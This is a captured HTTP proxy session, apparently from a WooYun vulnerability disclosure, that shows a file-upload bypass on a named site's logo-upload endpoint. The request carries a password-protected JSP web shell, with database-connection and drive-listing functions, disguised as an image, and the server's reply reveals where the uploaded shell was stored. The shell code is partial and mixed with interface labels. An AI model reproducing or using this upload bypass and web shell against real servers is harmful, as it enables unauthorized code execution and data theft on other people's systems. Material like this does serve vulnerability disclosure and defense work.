 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://boxadmin.lianlianbox.com/uploadStationLogo.htm HTTP/1.1
Host: boxadmin.lianlianbox.com
Connection: keep-alive
Content-Length: 10253
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://boxadmin.lianlianbox.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.155 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjRp6ggckx1l3cBa1
Referer: http://boxadmin.lianlianbox.com/health_editHealthStation.htm?station_id=HY01399
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=5i6n4eioo3eb1892zjezq54p4
------WebKitFormBoundaryjRp6ggckx1l3cBa1
Content-Disposition: form-data; name="logo2"; filename="one.mian.jsp"
Content-Type: image/jpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "wooyun";
抓包改后缀
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("\r\n");
Class.forName(x[0].trim()).newInstance();
Connection c = DriverManager.getConnection(x[1].trim());
if (x.length > 2) {
c.setCatalog(x[2].trim());
}
return c;
}
void AA(StringBuffer sb) throws Exception {
File r[] = File.listRoots();
for (int i = 0; i < r.length; i++) {
sb.append(r[i].toString().substring(0, 2));
}
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Tengine
Date: Thu, 20 Aug 2015 03:01:46 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 89
Connection: keep-alive
地址回显
{"isSuccess":true,"dir_name":"/health/station/logo/7dbb12527e174c03a314a74b474f03be.jsp"}
www.wooyun.org